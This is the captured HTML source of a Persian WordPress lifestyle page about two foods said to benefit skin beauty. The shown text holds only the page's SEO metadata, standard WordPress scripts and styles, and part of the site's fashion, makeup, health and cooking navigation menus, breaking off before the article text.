

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sarzade.com/attire/cuticle/24905/%D8%AF%D9%88-%D8%AE%D9%88%D8%B1%D8%A7%DA%A9%DB%8C-%D9%85%D9%88%D8%AB%D8%B1-%D8%AF%D8%B1-%D8%B2%DB%8C%D8%A8%D8%A7%DB%8C%DB%8C-%D9%BE%D9%88%D8%B3%D8%AA.html
body_size: 20249
content:
<!DOCTYPE html>
<html lang="fa-ir">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>دو خوراکی موثر در زیبایی پوست - سرزده</title>
    <!-- mohammad-->
    <!-- Bootstrap -->
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/css/bootstrap-rtl.css" rel="stylesheet">
    <link href="https://www.sarzade.com/wp-content/themes/sarzadeh/style.css" rel="stylesheet">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دو خوراکی موثر در زیبایی پوست,خوراکی برای زیبایی پوست,مواد غذایی موثر در زیبایی پوست, مواد غذایی موثر بر زیبایی پوست,عوامل موثر در زیبایی,عوامل موثر در زیبایی صورت" />
	<link rel="canonical" href="https://www.sarzade.com/attire/cuticle/24905/دو-خوراکی-موثر-در-زیبایی-پوست.html" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دو خوراکی موثر در زیبایی پوست - سرزده" />
	<meta property="og:description" content="دو خوراکی موثر در زیبایی پوست,خوراکی برای زیبایی پوست,مواد غذایی موثر در زیبایی پوست, مواد غذایی موثر بر زیبایی پوست,عوامل موثر در زیبایی,عوامل موثر در زیبایی صورت" />
	<meta property="og:url" content="https://www.sarzade.com/attire/cuticle/24905/دو-خوراکی-موثر-در-زیبایی-پوست.html" />
	<meta property="og:site_name" content="سرزده" />
	<meta property="article:published_time" content="2015-01-08T13:16:01+00:00" />
	<meta property="article:modified_time" content="2020-04-14T14:05:22+00:00" />
	<meta property="og:image" content="https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="378" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="نادر" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="نادر" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html","url":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html","name":"دو خوراکی موثر در زیبایی پوست - سرزده","isPartOf":{"@id":"https://www.sarzade.com/#website"},"primaryImageOfPage":{"@id":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html#primaryimage"},"image":{"@id":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html#primaryimage"},"thumbnailUrl":"https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust.jpg","datePublished":"2015-01-08T13:16:01+00:00","dateModified":"2020-04-14T14:05:22+00:00","author":{"@id":"https://www.sarzade.com/#/schema/person/365ac43ae9e399f023fe3a8848e95d19"},"description":"دو خوراکی موثر در زیبایی پوست,خوراکی برای زیبایی پوست,مواد غذایی موثر در زیبایی پوست, مواد غذایی موثر بر زیبایی پوست,عوامل موثر در زیبایی,عوامل موثر در زیبایی صورت","breadcrumb":{"@id":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html#primaryimage","url":"https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust.jpg","contentUrl":"https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust.jpg","width":570,"height":378,"caption":"دو خوراکی موثر در زیبایی پوست,خوراکی برای زیبایی پوست"},{"@type":"BreadcrumbList","@id":"https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.sarzade.com/"},{"@type":"ListItem","position":2,"name":"دو خوراکی موثر در زیبایی پوست"}]},{"@type":"WebSite","@id":"https://www.sarzade.com/#website","url":"https://www.sarzade.com/","name":"سرزده","description":"- پورتال جامع شامل سرگرمی ، دکوراسیون ، آشپزی ،اس ام اس","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sarzade.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://www.sarzade.com/#/schema/person/365ac43ae9e399f023fe3a8848e95d19","name":"نادر","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.sarzade.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7d38e05d5c80e8fc3ff07b9e7a7802aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7d38e05d5c80e8fc3ff07b9e7a7802aa?s=96&d=mm&r=g","caption":"نادر"},"url":"https://www.sarzade.com/author/fatemeh"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="سرزده &raquo; دو خوراکی موثر در زیبایی پوست خوراک دیدگاه‌ها" href="https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sarzade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.sarzade.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='recipress_front-css' href='https://www.sarzade.com/wp-content/plugins/recipress01/css/front.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sarzade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sarzade.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sarzade.com/wp-json/wp/v2/posts/24905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sarzade.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.sarzade.com/?p=24905' />
<link rel="alternate" type="application/json+oembed" href="https://www.sarzade.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sarzade.com%2Fattire%2Fcuticle%2F24905%2F%25d8%25af%25d9%2588-%25d8%25ae%25d9%2588%25d8%25b1%25d8%25a7%25da%25a9%25db%258c-%25d9%2585%25d9%2588%25d8%25ab%25d8%25b1-%25d8%25af%25d8%25b1-%25d8%25b2%25db%258c%25d8%25a8%25d8%25a7%25db%258c%25db%258c-%25d9%25be%25d9%2588%25d8%25b3%25d8%25aa.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sarzade.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sarzade.com%2Fattire%2Fcuticle%2F24905%2F%25d8%25af%25d9%2588-%25d8%25ae%25d9%2588%25d8%25b1%25d8%25a7%25da%25a9%25db%258c-%25d9%2585%25d9%2588%25d8%25ab%25d8%25b1-%25d8%25af%25d8%25b1-%25d8%25b2%25db%258c%25d8%25a8%25d8%25a7%25db%258c%25db%258c-%25d9%25be%25d9%2588%25d8%25b3%25d8%25aa.html&#038;format=xml" />
<!-- wp thread comment 1.4.9.4.002 -->
<meta name="google-site-verification" content="whiAx54GmMmDqCGqq8ywHfNNqpkJ2CZZnMgd0-SBu6g" />
  </head>
  <body data-rsssl=1>  
<div class="container">
<!--navbar-->
    <header>
        <div class="row clearfix">
            <div class="col-md-12 column">
                <nav class="navbar navbar-default ribban navbar-fixed-top" role="navigation">
                    <div class="container-fluid">
                      <!-- Brand and toggle get grouped for better mobile display -->
                      <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                          <span class="sr-only">Toggle navigation</span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                          <span class="icon-bar"></span>
                        </button>
                          <a class="navbar-brand" href="https://www.sarzade.com"><img alt="" src="https://www.sarzade.com/wp-content/themes/sarzadeh/img/sarzade-logo.png" title="سرزده" alt="سرزده" width="176px" height="33px"></a>
                      </div>
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/mode" class="dropdown-toggle" data-toggle="dropdown">
                              <span class="livicon" data-n="medal" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>مد
                              <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/mode/cindy-chamber" >مدل لباس مجلسی</a></li>
                              <li><a href="https://www.sarzade.com/mode/bridal-couture" >مدل لباس عروس</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-manto" >مدل مانتو و پالتو</a></li>
                              <li><a href="https://www.sarzade.com/mode/jeans-model" >مدل شلوار وپیراهن</a></li>
                              <li><a href="https://www.sarzade.com/mode/jackets-model-vdamn" >مدل کت و دامن</a></li>
                              <li><a href="https://www.sarzade.com/mode/sets-dress" >مدل ست لباس</a></li>
                              <li><a href="https://www.sarzade.com/mode/cindy-pregnancy" >مدل لباس بارداری</a></li>
                              <li><a href="https://www.sarzade.com/mode/baby-clothing" >مدل لباس بچه</a></li>
                              <li><a href="https://www.sarzade.com/mode/nightcloth" >مدل لباس خواب</a></li>
                              <li><a href="https://www.sarzade.com/mode/knitwear-model" >مدل بافتنی</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-blouse" >مدل بلوز ، تاپ و پلیور</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-glove" >مدل کلاه دستکش</a></li>
                              <li><a href="https://www.sarzade.com/mode/model-scarves" >مدل روسری</a></li>
                              <li><a href="https://www.sarzade.com/mode/shoes" >کیف ، کفش و کمربند</a></li>
                              <li><a href="https://www.sarzade.com/mode/jewel-gold" >مدل طلا و جواهر</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/mode/" >آرشیو مطالب مد</a></li>
                            </ul></li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/attire" class="dropdown-toggle" data-toggle="dropdown">
                              <span class="livicon" data-n="eye-open" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   آرایش
                              <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/attire/hair-attire" >آرایش مو</a></li>
                              <li><a href="https://www.sarzade.com/attire/face-attire" >آرایش صورت</a></li>
                              <li><a href="https://www.sarzade.com/attire/eyes-makeup" >آرایش چشم</a></li>
                              <li><a href="https://www.sarzade.com/attire/lip-makeup" >آرایش لب</a></li>
                              <li><a href="https://www.sarzade.com/attire/hair" >سلامت مو</a></li>
                              <li><a href="https://www.sarzade.com/attire/cuticle" >سلامت پوست</a></li>
                              <li><a href="https://www.sarzade.com/attire/service-attire" >لوازم آرایش</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/attire" >آرشیو مطالب آرایش</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/health" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="heart" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   سلامت
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/health/mens-disease" >بیماری مردان</a></li>
                              <li><a href="https://www.sarzade.com/health/womens-health">بیماری زنان</a></li>
                              <li><a href="https://www.sarzade.com/health/disease-treatment" >بیماری های مشترک</a></li>
                              <li><a href="https://www.sarzade.com/health/herbs" >داروهای گیاهی و طب سنتی</a></li>
                              <li><a href="https://www.sarzade.com/health/regimen" >رژیم درمانی</a></li>
                              <li><a href="https://www.sarzade.com/health/physical-therapy" >ورزش درمانی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/health" >آرشیو مطالب سلامت</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="glyphicon glyphicon-cutlery"></span>   آشپزی
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/cookery/polo" >پلو</a></li>
                              <li><a href="https://www.sarzade.com/cookery/barbecue-cutlet" >کباب</a></li>
                              <li><a href="https://www.sarzade.com/cookery/omelette" >املت</a></li>
